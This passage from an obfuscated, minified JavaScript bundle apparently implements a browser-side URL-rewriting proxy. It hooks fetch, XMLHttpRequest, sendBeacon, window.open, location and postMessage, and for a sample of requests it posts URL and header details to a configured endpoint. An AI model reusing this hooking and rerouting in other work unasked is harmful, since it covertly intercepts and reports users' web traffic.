a&&(0,e.EW)(a)?(0,e.sH)(a)[t(2094)]:a}}),Zt(o,l(2471),l(621),(function(){const t=l;for(var e=arguments[t(1098)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(974)](o)[t(3879)][t(2961)](this,...n)})),Zt(o,l(2026),l(1660),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(513)],baseUrl:i.A[c(974)](o)[c(1506)][c(974)][c(2797)](o[c(1325)]),endpoint:n.A[c(3176)]})),i.A[c(974)](o)[c(1912)][c(2961)](this,t,s,a)})),Xt(o,l(744),(function(t,e,n){const s=l,a=e&&e[s(3717)](s(485))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(974)](o)[s(744)])(t,a,n)})),Xt(o,l(826),(function(t,s){const a=l;return t?new(i.A[a(974)](o)[a(826)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3848)],baseUrl:i.A[a(974)](o)[a(1506)][a(974)][a(2797)](o[a(1325)]),endpoint:n.A[a(3176)]}),s):new(i.A[a(974)](o)[a(826)])(t,s)})),o[l(3151)]=Dt(o,l(1886),l(3046),{get:function(t,n){const r=l,i=o[r(3046)][n];if(r(3394)==typeof n&&[r(796),r(3286),r(2531),r(3873),r(885),r(2491),r(861),r(2119),r(2434)][r(3717)](n)){const t=o[r(3046)][r(796)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2094)]:t)[n]||i[n]}return r(2444)===n?o[r(3046)][n]:r(3478)===n?function(){const t=r,n=o[t(3046)][t(796)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2094)]:n}:r(2975)==typeof i?i[r(1847)](o[r(3046)]):i},set:function(t,e,n){return o[l(3046)][e]=n,!0}}),o[l(1325)][l(3151)]=Dt(o,l(1325),l(3046),{get:function(t,n){const r=l,i=o[r(1325)][r(3046)][n];if(r(3394)==typeof n&&[r(796),r(3286),r(2531),r(3873),r(885),r(2491),r(861),r(2119),r(2434)][r(3717)](n)){const t=o[r(1325)][r(3046)][r(796)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2094)]:t)[n]}return r(2444)===n?o[r(1325)][r(3046)][n]:r(3478)===n?function(){const t=r,n=o[t(1325)][t(3046)][t(796)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2094)]:n}:r(2975)==typeof i?i[r(1847)](o[r(1325)][r(3046)]):i},set:function(t,e,n){const r=l;return o[r(1325)][r(3046)][e]=n,!0}}),o[l(3367)]=Dt(o,l(1886),l(3254),(y=o,{get:function(t,e){const n=l;if(n(3367)===e)return y[n(3254)][n(3254)]===y[n(3254)]?y[n(3367)]:y[n(3254)][n(3254)];if(n(3151)===e)return y[n(3254)][n(3046)];const r=y[n(3254)][e];return n(3826)===e?function(t,e){const r=n;for(var o=arguments[r(1098)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3254)][r(3826)](t,"*",...i)}:n(2975)==typeof r&&r[n(1847)][n(3478)]()[n(3717)](n(1870))?r[n(1847)](y[n(3254)]):r},set:function(t,e,n){return y[l(3254)][e]=n,!0}})),Object[l(1623)](o)[l(4016)]((t=>{const e=l;try{if(!t[e(939)](e(519))||!t[e(2390)](e(2599)))return;const n=[e(3672),e(2253)];for(const r of n){const n=o[e(2098)][e(2347)](o[t][e(761)],r);n&&o[e(2098)][e(1859)](o[t][e(761)],r,{get:function(){const t=e;for(var r=arguments[t(1098)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(974)][t(2961)](this,...o);return t(3394)==typeof s&&s[t(939)](t(2852))&&(s=s[t(867)](3)),s},set:function(t){const r=e;r(3394)!=typeof t&&r(2076)!=typeof t||(t=r(2852)+t);const o=n[r(974)][r(2961)](this);for(var i=arguments[r(1098)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2078)][r(2961)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(1098)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(1098)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(974)]&&Yt[l(2961)](this,e,n,r,a,null,null))return o[l(974)][l(2961)](t,t,c,...d);{const t=e[n][r][c];return l(2975)==typeof t?t[l(1847)](e[n][r]):t}}catch(t){s.A[l(3047)](l(1589)+n+"."+r+"."+c[l(3478)](),t[l(3101)]);const o=e[n][r][c];return l(2975)==typeof o?o[l(1847)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(1098)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2078)]&&Yt[u(2961)](this,e,n,r,a,null,null)?o[u(2078)][u(2961)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3047)](u(1963)+n+"."+r+"."+c[u(3478)]()+"="+l[u(3478)](),t[u(3101)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(1098)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(761)]&&(e[n]=function(){const t=o;for(var c=arguments[t(1098)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(2961)](this,e,n,t(2583),a,null,null,...l)?r[t(2961)](this,...l):new(i.A[t(974)](e)[n])(...l)}catch(r){return s.A[t(3047)](t(2672)+n+t(2450),r[t(3101)],...l),new(i.A[t(974)](e)[n])(...l)}},Object[o(1859)](e[n],o(3951),{value:n}),Object[o(1859)](e[n],o(2141),{value:!0}),e[n][o(761)]=i.A[o(974)](e)[n+o(1938)])},Zt=function(e,n,r,o){const a=t;let c=arguments[a(1098)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(1098)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(974)](e)[n+"_"+r])return;const u=a(1886)===n[a(3348)]()?e:a(1325)===n?e[a(1325)]:a(2972)===n?e[a(2972)]:e[n][a(761)],d=function(){const t=a;for(var u=arguments[t(1098)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(2961)](this,e,n,r,c,null,null,...d)?o[t(2961)](this,...d):i.A[t(974)](e)[n+"_"+r][t(2961)](this,...d)}catch(o){if(l[t(1989)])throw o;return t(2972)!==n&&s.A[t(3047)](t(2672)+n+"."+r,o[t(3101)],...d),i.A[t(974)](e)[n+"_"+r][t(2961)](this,...d)}};Object[a(1859)](d,a(3951),{value:r}),Object[a(1859)](d,a(2141),{value:!0}),e===top&&Object[a(1859)](d,a(3478),{value:function(){const t=a;return i.A[t(974)](e)[n+"_"+r][t(3478)]()}});const h=Object[a(2347)](u,r);if(h){const t={...h,value:d};delete t[a(974)],delete t[a(2078)],Object[a(1859)](u,r,t)}else u[r]=d},Jt=function(e,n,r,o){const a=t;let c=arguments[a(1098)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(974)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(1098)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(974)]&&Yt[t(2961)](this,e,n,r,c,null,null,...u)?o[t(974)][t(2961)](this,...u):i.A[t(974)](e)[n+"_"+r][t(974)][t(2961)](this,...u)}catch(o){return s.A[t(3047)](t(781)+n+"."+r+t(4050),o[t(3101)],...u),i.A[t(974)](e)[n+"_"+r][t(974)][t(2961)](this,...u)}};Object[a(1859)](l,a(3951),{value:a(1604)+r}),Object[a(1859)](l,a(2141),{value:!0});const u=function(){const t=a;for(var l=arguments[t(1098)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2078)]&&Yt[t(2961)](this,e,n,r,c,null,null,...u)?o[t(2078)][t(2961)](this,...u):i.A[t(974)](e)[n+"_"+r][t(2078)][t(2961)](this,...u)}catch(o){s.A[t(3047)](t(781)+n+"."+r+t(4071),o[t(3101)],...u),i.A[t(974)](e)[n+"_"+r][t(2078)][t(2961)](this,...u)}};Object[a(1859)](u,a(3951),{value:a(881)+r}),Object[a(1859)](u,a(2141),{value:!0}),e[a(2098)][a(1859)](a(1886)===n[a(3348)]()?e:e[n][a(761)],r,{get:l,set:u})},Qt=function(e,n,r,o,a){const c=t;let l=arguments[c(1098)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(974)](e)[n+"_"+r]&&e[c(2098)][c(1859)](e[n][c(761)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(1098)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(974)](e)[n+"_"+r][t(974)][t(2961)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(2961)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(974)];p&&(m[t(974)]=function(e,o){const i=t;try{for(var c=arguments[i(1098)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2961)](a,e,o,...l)}catch(t){return s.A[i(3047)](i(1589)+n+"."+r+"."+o[i(3478)](),t[i(3101)]),e[o]}});const g=o[t(2078)];g&&(m[t(2078)]=function(e,o,i){const c=t;try{for(var l=arguments[c(1098)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2961)](a,e,o,i,...u)}catch(t){return s.A[c(3047)](c(1963)+n+"."+r+"."+o[c(3478)]()+"="+i,t[c(3101)]),e[o]=i,!0}});const w=o[t(1987)];w&&(m[t(1987)]=function(e){return w[t(2961)](e,e)});const b=o[t(2347)];return b&&(m[t(2347)]=function(e,n){return b[t(2961)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(974)](e)[n+"_"+r][t(2078)])return!0;for(var o=arguments[t(1098)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(2961)](this,e,n,r,l,null,null,...s)?a[t(2961)](this,...s):i.A[t(974)](e)[n+"_"+r][t(2078)][t(2961)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(1098)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2961)](this,...a)}const Gt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(3388)===o||i(1700)===o||o[i(939)](i(3937))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(2094)]:o,s[i(796)]);if(t&&a[i(3873)]===s[i(3873)])return!0;try{if(i(1700)===r[i(3046)][i(796)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3046)][r(796)],i=new(n[r(2716)])((0,e.EW)(t)?(0,e.sH)(t)[r(2094)]:t);if(r(1382)!==i[r(3873)])return i}catch(t){break}if(o===o[r(3254)])break;o=o[r(3254)]}s.A[r(2748)](r(3130),n)};function Kt(e,n){const r=t;return n instanceof e[r(1933)]&&n[r(3460)]instanceof e[r(3406)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(847));if(s instanceof r[c(1933)]){const t=s[c(1471)],{url:l,additionalHeaders:u}=ee(r,new(r[c(2716)])(s[c(1471)]));return a&&l[c(3746)][c(3303)](c(2245),a),{protectedInput:new(r[c(1933)])((0,e.Wq)({protectUrlContext:o,url:l[c(796)],baseUrl:i.A[c(974)](r)[c(1506)][c(974)][c(2797)](r[c(1325)]),endpoint:n.A[c(3176)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(2716)]){const t=s[c(796)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(3746)][c(3303)](c(2245),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(796)],kind:e.MN[c(513)],baseUrl:i.A[c(974)](r)[c(1506)][c(974)][c(2797)](r[c(1325)]),endpoint:n.A[c(3176)]});return{protectedInput:new(r[c(2716)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(3394)==typeof s){const t=s,l=i.A[c(974)](r)[c(1506)][c(974)][c(2797)](r[c(1325)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(3746)][c(3303)](c(2245),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(796)],kind:e.MN[c(513)],baseUrl:l,endpoint:n.A[c(3176)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(2782)](c(479),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(2716)])(n);if((r(3577)===i[r(2531)]||r(780)===i[r(2531)])&&r(3078)===i[r(2434)]){const t=i[r(3746)][r(974)](r(2856));null!==t&&(i[r(3746)][r(3416)](r(2856)),o[r(2856)]=t);const e=i[r(3746)][r(974)](r(871));null!==e&&(i[r(3746)][r(3416)](r(871)),o[r(871)]=e);const n=i[r(796)][r(1098)],s=i[r(3746)][r(974)](r(3483));n>=5e3&&s&&s[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(3483)),o[r(3483)]=s);const a=i[r(3746)][r(974)](r(3230));n>=5e3&&a&&a[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(3230)),o[r(3230)]=a);const c=i[r(3746)][r(974)](r(568));n>=5e3&&c&&c[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(568)),o[r(568)]=c);const l=i[r(3746)][r(974)](r(967));n>=5e3&&l&&l[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(967)),o[r(967)]=l);const u=i[r(3746)][r(974)](r(2142));n>=5e3&&u&&u[r(1098)]>=500&&(i[r(3746)][r(3416)](r(2142)),o[r(2142)]=u);const d=i[r(3746)][r(974)](r(2082));n>=5e3&&d&&d[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(2082)),o[r(2082)]=d)}if(i[r(2531)][r(2390)](r(1144))&&r(3343)===i[r(2434)]){const t=i[r(3746)][r(974)](r(1960));t&&t[r(1098)]>=1e3&&(i[r(3746)][r(3416)](r(1960)),o[r(1960)]=t)}if(r(1360)===i[r(2531)]&&r(3711)===i[r(2434)]){const t=i[r(3746)][r(974)](r(2257));null!==t&&(i[r(3746)][r(3416)](r(2257)),o[r(2257)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(1471)];if(!Kt(r,s))throw new TypeError(c(3856));let u="";const d=new URL(s[c(1471)]);if(c(4118)===d[c(2531)]||c(1456)===d[c(2531)]&&c(3232)===d[c(2434)]&&"1"===d[c(3746)][c(974)](c(839))){const t=await async function(t){const e=c,n=new DecompressionStream(e(839)),r=t[e(4065)](n),o=await new Response(r)[e(3060)]();return(new TextDecoder)[e(1183)](new Uint8Array(o))}(s[c(3460)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(418)](t),r=new CompressionStream(e(839)),o=r[e(4109)][e(982)]();return o[e(483)](n),o[e(4009)](),await new Response(r[e(1210)])[e(3060)]()}(t)}else u=await async function(t){const e=c,n=t[e(3646)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2874)]();return s?o:(o+=r[i(1183)](a,{stream:!0}),t())}()}(s[c(3460)]);const h=ee(r,new(r[c(2716)])(s[c(1471)])),f=h[c(1471)],m=h[c(1361)];a&&f[c(3746)][c(3303)](c(2245),a);const p=new(r[c(1933)])((0,e.Wq)({protectUrlContext:o,url:f[c(796)],baseUrl:i.A[c(974)](r)[c(1506)][c(974)][c(2797)](r[c(1325)]),endpoint:n.A[c(3176)]}),{method:s[c(869)],browsingTopics:!!isSecureContext,body:u,cache:s[c(2240)],credentials:s[c(1364)],headers:s[c(1107)],integrity:s[c(1479)],keepalive:s[c(2757)],mode:s[c(1278)],redirect:s[c(3175)],referrer:s[c(4133)],referrerPolicy:s[c(1177)],signal:s[c(808)]}),g=new(r[c(2716)])(l);if([c(3251),c(403),c(1095),c(464)][c(3717)](g[c(2531)]))throw new Error(c(505));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(1107)in n?new Headers(n[i(1107)]):e instanceof Request?new Headers(e[i(1107)]):new Headers,s={};for(const[e,n]of Object[i(4060)](r)){const r=Ot(n),o=It(e);t[i(2078)](i(3642)[i(1737)](o),r),s[o]=r[i(1098)]}return o&&t[i(2078)](i(3721),Ot(JSON[i(3461)](s))),n[i(1107)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1107)]:{}),n={};for(const[e,o]of Object[i(4060)](r)){const r=Ot(o),s=It(e);t[i(2078)](i(3642)[i(1737)](s),r),n[s]=r[i(1098)]}return o&&t[i(2078)](i(3721),Ot(JSON[i(3461)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(3394)==typeof n||n instanceof e[r(2716)]?new(e[r(2716)])(n):new(e[r(2716)])(n[r(1471)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(3176)],protectUrlContext:o,url:""[s(1737)](n.A[s(3176)],s(4055))});fetch(t,{method:s(1719),headers:{"Content-Type":s(2633)},body:JSON[s(3461)]({table:s(3143),dataset:s(4023),data:i})})[s(2541)]((t=>{const e=s;console[e(2782)](e(3268),t)}))}catch(t){console[s(2782)](s(1693),t)}}var se=h(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3896)])||void 0===r?void 0:r[e(684)])&&void 0!==n?n:[];if(Array[e(1642)](o)){s.A[e(3047)](e(1598)[e(1737)](o[e(1098)],e(1344)));for(const t of o)try{t(window[e(3896)])}catch(t){s.A[e(3047)](e(3352),t)}s.A[e(3047)](e(965)),window[e(3896)][e(684)]={push:function(t){const n=e;try{t(window[n(3896)])}catch(t){s.A[n(3047)](n(3352),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(2109)](n[c(1325)][c(2216)])[c(2705)]((t=>!a[c(3717)](t)))[c(2705)]((t=>!(0,e.EW)(i.A[c(974)](n)[c(1097)][c(974)][c(2961)](t))));a[c(3233)](...l);for(const t of l){const e=i.A[c(974)](n)[c(1097)][c(974)][c(2961)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2f;ce(t,e,n,r);const s=[...n[o(1475)][o(3581)]((t=>o(2902)[o(1737)](t,o(1723))[o(1737)](t,'"]'))),...n[o(2009)][o(3581)]((t=>"#"[o(1737)](CSS[o(1726)](t),",.")[o(1737)](CSS[o(1726)](t)))),...n[o(805)][o(3581)]((t=>"["[o(1737)](t,"]"))),...n[o(515)][o(3581)]((t=>t[o(3031)][o(3581)]((e=>"["[o(1737)](t[o(3974)],'="')[o(1737)](e,'"]')))))[o(1083)](),...n[o(1692)][o(3581)]((t=>""[o(1737)](t)))][o(4081)](",");for(const r of Array[o(2109)](i.A[o(974)](t)[o(2013)][o(2961)](t[o(1325)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(2109)](t[o(1325)][o(2353)]))try{var a;if(r[o(3695)]===r[o(2476)][o(1098)])continue;if(r[o(3695)]=r[o(2476)][o(1098)],o(2479)===r[o(2312)][o(3994)])continue;if(null!==(a=r[o(1812)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3717)](o(3844)))continue;(0,se.VE)(e,n,r[o(2476)])}catch(o){(0,se.vR)(e,t,r,n)}ae()}}var ue=h(3268);const de=e=>t(3577)===e[t(3286)]&&t(3078)===e[t(2434)]||fe(e),he=e=>!(t(3577)!==e[t(2531)]&&t(1672)!==e[t(2531)]&&t(780)!==e[t(2531)]||t(3078)!==e[t(2434)]||"vp"!==e[t(3746)][t(974)](t(3637))&&t(1466)!==e[t(3746)][t(974)](t(3637))),fe=e=>t(780)===e[t(3286)]&&t(3078)===e[t(2434)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3176)])[r(2531)];return t[r(2531)][r(2390)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(1098)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2f;return e(1683)+(0,ue.t)(t[e(3046)][e(2531)]+e(1930))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2f;return e(1683)+(0,ue.t)(t[e(3046)][e(2531)]+e(3728))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(1098)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2961)](this,...l))return t[e(2961)](this,...l);try{return o[e(2961)](this,t,...l)}catch(o){return s.A[e(3047)](e(2672)+n+"."+r,o[e(3101)],...l),t[e(2961)](this,...l)}})}else Zt(e,n,r,(function(){const t=a,n=i.A[t(974)](e)[l];for(var r=arguments[t(1098)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2961)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(733)]||s[h(2697)])return;s[h(733)]=!0,i.A[h(1291)](s),function(){const n=h;let r=arguments[n(1098)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1379);if(i.A[n(974)](window)[n(3702)][n(2961)](window[n(1325)][n(2046)],n(1187)[n(1737)](o,'"]')))return;const s=window[n(1325)][n(1400)](n(2664));i.A[n(974)](window)[n(543)][n(2961)](s,n(3951),o),i.A[n(974)](window)[n(4103)][n(2961)](window[n(1325)][n(2046)],s),i.A[n(974)](window)[n(2196)][n(2961)](window,n(3101),(o=>{const s=n;switch(o[s(2728)][s(773)]){case s(976):if(s(2344)===o[s(2728)][s(3951)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(4150)])||void 0===e?void 0:e[t(2961)](r)}),0),r[s(2031)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2f,n=[];let r=t;for(;r!==window[e(1594)];){try{n[e(3233)](r[e(3951)])}catch(t){}r=r[e(3254)]}return n}(o[t(851)]);o[t(2728)][t(2728)][t(3951)]&&n[t(3233)](o[t(2728)][t(2728)][t(3951)]),null===(e=r[t(2031)])||void 0===e||e[t(2961)](r,function(e){const n=t,r=window[n(1584)][n(3092)]()[n(1401)]()[n(3581)]((t=>(t[n(2360)]||t[n(3270)])()))[n(2705)]((t=>e[n(2198)]((e=>e[n(3717)](t)))));return r[n(1098)]<=1?r[0]:r[n(3853)](((t,e)=>e[n(1098)]-t[n(1098)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(974)](window)[r(1709)][r(2961)](window,o,{credentials:r(1218)});let l;l=c.ok?await c[r(3320)]():(0,e.EW)(o)?(0,e.sH)(o)[r(2094)]:o,X(window,r(1538),r(1323),{target:s,windowFeatures:a,url:l})})(o[s(2728)][s(2728)]);break;case s(1538):if(s(1323)===o[s(2728)][s(3951)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(974)](window)[n(3847)][n(2961)](window,s,null!=r?r:n(3965),o);G(window,a,s,o)})(o[s(2728)][s(2728)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2f;P(t,r(1203),(arguments[r(1098)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2078)](r(3293),e)[r(2078)](r(3459),n)[r(2078)](r(3286),new URL(location[r(796)])[r(3286)]))}(r,t||h(2957),"")}}),s[h(1325)][h(3604)](h(2344),(t=>{const o=h;if(t[o(482)])return;let a=t[o(2403)];for(;a&&"a"!==(null===(c=a[o(1692)])||void 0===c?void 0:c[o(3348)]());){var c;a=a[o(956)]}if(a){var l;let c=i.A[o(974)](s)[o(2387)][o(2961)](a,o(796));if(o(3394)!=typeof c||c[o(939)](o(3937)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(3873)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(2094)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(931)],baseUrl:i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)]),endpoint:n.A[o(3176)],extra:{sourceFrameOrigin:u}});let h=i.A[o(974)](s)[o(2387)][o(2961)](a,o(1236));h=At(r,h,i.A[o(974)](s)[o(1506)][o(974)][o(2797)](s[o(1325)])),t[o(3875)]();let f=s;for(;X(f,o(976),o(2344),{url:c,windowFeatures:h?o(3605)[o(1737)](h):void 0,name:s[o(3951)]}),f!==s[o(1594)];)f=f[o(3254)][o(1886)]}})),pe(s,h(2594),h(1595),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(2772)])&&de(a)&&!he(a)&&Math[i(2286)]()<.1;let l=null;c&&(l=i(3719)+ut.A[i(856)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(1107)]&&o[d(1107)]instanceof t[d(2666)]&&o[d(1107)][d(4016)](((t,e)=>{const n=d,r=e[n(3348)]();let o=null;if(r[n(939)](n(3642))?o=r[n(3114)](n(3642),""):r[n(939)](n(1852))&&(o=r[n(3114)](n(1852),"")),null!==o){const e=o[n(3114)](/-/g,"_");h[n(3233)]({key:e,value:t})}}));const f=h[d(2705)]((t=>d(3483)===t[d(3974)])),m=h[d(2705)]((t=>d(3230)===t[d(3974)]));ie(0,e,{timestamp:(new Date)[d(499)](),log_type:""[d(1737)]("v9",d(2817)),url:r[d(796)],host:t[d(3046)][d(2531)],data:JSON[d(3461)]({source:d(2399),endpoint:n.A[d(3176)],trace_id:l,cust_params_in_search:r[d(3746)][d(1449)](d(3483)),prev_scp_in_search:r[d(3746)][d(1449)](d(3230)),cust_params_in_as_headers:f[d(3581)]((t=>t[d(3031)])),prev_scp_in_as_headers:m[d(3581)]((t=>t[d(3031)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(796)],cust_params_in_cut_url:c[d(3746)][d(1449)](d(3483)),prev_scp_in_cut_url:c[d(3746)][d(1449)](d(3230))})})}(s,r,a,p,0,f,m,l,g);for(var w=arguments[i(1098)],b=new Array(w>3?w-3:0),y=3;y<w;y++)b[y-3]=arguments[y];return t[i(2961)](this,u,p,...b)}),(function(t){const e=h;return t instanceof s[e(1933)]?(0,o.pI)(l,t[e(1471)]):(0,o.pI)(l,t)})),pe(s,h(2471),h(1526),(function(t,a,c){const u=h;for(var f=arguments[u(1098)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2961)](this,a,c,...m);const g=oe(s,c),w=(null==d?void 0:d[u(2772)])&&de(g)&&!he(g)&&Math[u(2286)]()<.1,b=i.A[u(974)](s)[u(1506)][u(974)][u(2797)](s[u(1325)]),{additionalHeaders:y,url:v}=ee(s,u(3394)==typeof c?(0,e.Xz)(c,b):c);let x=null;w&&(x=u(3719)+ut.A[u(856)](16,16),v[u(3746)][u(3303)](u(2245),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(513)],baseUrl:i.A[u(974)](s)[u(1506)][u(974)][u(2797)](s[u(1325)]),endpoint:n.A[u(3176)]}),k=t[u(2961)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(4060)](y)){const n=Ot(e),r=It(t);this[u(3765)](u(3642)[u(1737)](r),n),_[u(3233)]({key:r,value:n}),z[r]=n[u(1098)]}return x&&(this[u(3765)](u(3721),Ot(JSON[u(3461)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(2705)]((t=>d(3483)===t[d(3974)])),f=i[d(2705)]((t=>d(3230)===t[d(3974)]));ie(0,e,{timestamp:(new Date)[d(499)](),log_type:""[d(1737)]("v9",d(2817)),url:r[d(796)],host:t[d(3046)][d(2531)],data:JSON[d(3461)]({source:d(1023),endpoint:n.A[d(3176)],trace_id:c,cust_params_in_search:r[d(3746)][d(1449)](d(3483)),prev_scp_in_search:r[d(3746)][d(1449)](d(3230)),cust_params_in_as_headers:h[d(3581)]((t=>t[d(3031)])),prev_scp_in_as_headers:f[d(3581)]((t=>t[d(3031)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(796)],cust_params_in_cut_url:a[d(3746)][d(1449)](d(3483)),prev_scp_in_cut_url:a[d(3746)][d(1449)](d(3230))})})}(s,r,g,0,_,y,v,x,z)),k})),Jt(s,h(2471),h(1319),{get:function(){const t=h;for(var n,r=arguments[t(1098)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1840)])||void 0===n?void 0:n[t(1319)])||i.A[t(974)](s)[t(2410)][t(974)][t(2961)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(2094)]:c}}),Zt(s,h(1533),h(527),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(513)],baseUrl:i.A[a(974)](s)[a(1506)][a(974)][a(2797)](s[a(1325)]),endpoint:n.A[a(3176)]}),i.A[a(974)](s)[a(1709)][a(2961)](s,t,{method:a(1719),keepalive:!0,body:o,mode:a(2249)}),!0}),(function(t){return arguments[h(1098)]>0&&(0,o.pI)(l,t)})),Zt(s,h(2594),h(1526),(function(t,o,a){const c=h;if(a){const t=a[c(1260)](",")[c(3581)]((t=>{const e=c;if(t[e(3717)](e(3605))){const n=t[e(1260)]("=")[1];return 